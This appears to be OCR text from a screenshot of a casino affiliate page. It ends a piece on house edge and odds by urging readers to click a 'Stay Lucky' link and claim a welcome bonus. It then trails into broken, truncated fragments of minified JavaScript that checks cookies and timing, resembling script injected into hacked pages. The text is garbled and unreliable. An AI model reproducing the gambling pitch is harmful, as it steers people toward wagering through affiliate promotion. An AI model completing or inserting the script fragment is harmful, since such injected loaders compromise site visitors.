
factors combine to create a trustworthy environment
where math works for you, not against you.
Ready to put these ideas into practice? Click the
join
Stay Lucky
link, claim your welcome bonus, and start
playing games that match your style and budget.
Remember, the house always has an edge, but with the
right knowledge and the right casino, you can keep that
edge small and your experience enjoyable.
Play responsibly, stay informed, and may the odds be
ever in your favor.
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var